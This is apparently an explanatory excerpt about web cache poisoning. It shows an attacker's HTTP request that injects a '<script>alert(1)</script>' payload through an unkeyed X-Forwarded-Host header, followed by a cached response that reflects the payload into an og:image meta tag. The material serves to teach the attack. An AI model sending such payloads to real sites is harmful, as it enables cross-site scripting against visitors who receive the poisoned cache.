 Attacker's Request
GET /home HTTP/1.1
Host: www.example.com
Keyed
...
X-Forwaded-Host: a."><script>
alert(1)</script>
Un-Keyed
Response saved in cache
HTTP/1.1 200 OK
Cache-Control: public, no-cache
...
<meta property="og.image"
content="https://a"><script>alert(1)
</script>/cms/social.png" />